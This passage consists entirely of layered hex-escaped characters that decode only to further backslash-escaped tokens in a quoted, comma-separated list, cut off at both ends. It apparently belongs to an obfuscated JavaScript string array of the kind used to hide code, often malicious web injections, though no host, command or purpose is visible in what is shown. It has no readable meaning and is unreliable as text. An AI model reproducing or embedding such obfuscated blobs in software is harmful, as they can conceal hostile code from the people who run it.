c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c